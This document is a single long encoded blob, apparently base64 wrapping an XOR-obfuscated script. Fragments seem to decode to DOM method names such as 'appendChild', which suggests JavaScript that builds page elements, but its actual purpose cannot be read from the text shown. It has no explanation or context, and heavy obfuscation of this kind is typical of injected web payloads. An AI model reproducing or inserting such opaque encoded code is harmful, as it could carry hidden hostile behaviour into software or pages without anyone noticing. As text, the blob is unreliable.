JboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqJboqIvoqJboqI7oqIfoqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqZToqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqI7oqIfoqIToqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqJnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIPoqL7oqJroqZDoqZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZToqZPoqZvoqZvoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqJDoqIvoqIXoqIroqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqZjoqL7oqJroqZDoqZLoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqJfoqJDoqJHoqI3oqJDoqZjoqL7oqJroqZDoqZLoqIboqIfoqIToqIPoqJfoqI7oqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqJboqIfoqJroqJboqY/oqJboqJDoqIPoqIzoqJHoqIToqI3oqJDoqI/oqZjoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqYXoqYnoqIXoqYroqYXgqY7gqZngqZjgqZjgqYPgqYLoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZHoqZDoqYvoqYvoqYnoqYXoqZjoqIzoqI3oqJboqYroqZjoqIToqIvoqJDoqJHoqJboqY/oqIHoqIroqIvoqI7oqIboqYvoqL7oqJroqZDoqZLoqJnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqZnoqLvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZXoqZnoqLjoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZroqZnoqIDoqIPoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLvoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLjoqYvoqZnoqIDoqIfoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIPoqYXoqYvoqZnoqIDoqIfoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqYXoqIroqJDoqIfoqIToqYXoqY7oqYXoqYHoqYXoqYvoqZnoqIDoqIfoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZToqZnoqIDoqIXoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIXoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqYXoqYvoqZnoqIDoqIXoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIfoqYvoqZnoqIDoqIboqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJLoqYXoqYvoqZnoqIDoqIboqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqJLoqYXoqYvoqZnoqIDoqIboqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZfoqZnoqIDoqIDoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIDoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqIDoqIboqYvoqZnoqIDoqIHoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIHoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIDoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIXoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIPoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqYLoqIvoqIToqYroqIDoqZDoqYvoqJnoqIvoqIToqYroqIDoqZboqZ/oqZ/oqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqJ7oqJ7oqIDoqZboqZ/oqZ/oqYXoqJfoqInoqYXoqYvoqJnoqIDoqZfoqZ/oqYXouYPouZLouZvouKDoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLouZXouZLouZ3ouKLouZLouKrouZrouZDouZLouZfouKDoqL7oqJroqZDoqZLouKLouZLouZXouKLouZfouKrouZfouZ/ouZrouZfoqL7oqJroqZDoqZLouZ/ouZLoqL7oqJroqZDoqZLouZ3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZToqZ/oqYXoub3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZXoqZ/oqYXouYLouZLouZXouKLouZfouKrouZrouKDouK7oqYXoqZnoqIDoqZroqZ/oqYXoubPouZnouZzouZjouZrouKLouZzouZDouZLouKDouK7oqYXoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIDoqZfoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJDoqIfoqJPoqJfoqIfoqJHoqJboqJHoqL7oqJroqZDoqZLoqJLoqIfoqJDoqI/oqIvoqJHoqJHoqIvoqI3oqIzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIroqI3oqJXoqL7oqJroqZDoqZLoqJvoqI3oqJfoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZToqZ/oqYXoqLHoqIroqI3oqJXoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZXoqZ/oqIXoqYroqYXbu9uW25bblduN6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmS6KiD6Kma6KmL6KmL6KmZ6KiA6Kma6Kmf6KmF6Kig6KiO6KiN6KiB6KiJ6KmF6KmZ6Kif6Kio6Ki56KmF6KiS6KiN6KiR6KiL6KiW6KiL6KiN6KiM6KmF6Ki/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmF6KmW6KiS6Kia6KmF6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KiF6KmK6KmF75qA75qJ75qI75qS75qg75qH75qL75qP75qK75qf6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiE6KiB6KmL6KmL6Ki/6Kmf6KmF6Kij6KiQ6KiL6KiD6KiO6KmO6KiR6KiH6KiQ6KiL6KiE6KmF6KmZ6KiA6Kmb6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiR6KiW6Kib6KiO6KiH6KmF6KmL6KmZ6KiA6Kmb6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Ki26KiH6Kia6KiW6KmF6Ki/[base64]/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KmF6KmL6KmZ6KiA6KiL6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/[base64]/6KmK6KmF6KiW6KiL6KiW6KiO6KiH6KmF6KmO6KmF6Lm16LmS6LmY6Lii6Lip6Lig6Liu6KmF6KmL6KmZ6KiA6KiL6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiK6KmL6KmZ6KiA6KiH6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmU6KmZ6KiA6KiE6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiF6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiE6KmL6KmZ6KiA6KiF6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiH6KmL6KmZ6KiA6KiG6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmX6KmZ6KiA6KiA6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiA6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiG6KmL6KmZ6Ki76Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmV6KmZ6Ki46Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6Kma6KmZ6Ki76Ki56KmF6KiR6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki76Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki46Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KmF6KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki76KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki46KmL6KmZ6KiA6KiB6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiB6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU